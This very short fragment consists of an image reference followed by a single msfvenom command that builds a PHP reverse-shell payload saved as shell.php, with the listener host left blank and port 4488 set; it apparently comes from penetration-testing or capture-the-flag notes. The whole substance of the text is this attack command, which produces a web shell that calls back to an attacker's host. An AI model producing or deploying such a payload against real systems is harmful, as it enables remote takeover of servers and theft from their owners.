 <<msfvenom -p php/reverse_php LHOST=<> LPORT=4488 -o shell.php>>